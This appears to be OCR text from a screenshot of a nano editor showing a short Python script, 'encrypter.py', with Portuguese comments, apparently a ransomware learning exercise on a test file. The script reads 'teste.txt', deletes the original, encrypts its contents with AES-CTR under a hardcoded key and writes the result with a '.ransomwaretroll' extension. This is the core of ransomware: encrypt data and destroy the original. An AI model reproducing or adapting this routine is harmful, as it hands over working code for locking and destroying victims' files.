 juliete@vbox: ~
File Actions Edit View Help
GNU nano 6.3 encrypter.py *
## abrir o arquivo a ser criptografado
file_name ="teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
##remover o arquivo
os.remove(file_name)
##chave de criptografia
key = b"testeransonwares"
aes = pyaes.AESModeOfOperationCTR(key)
##criptografar o arquivo
crypto_data = aes.encrypt(file_data)
##salvar o arquivo criptografado
new_file = file_name + ".ransomwaretroll"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close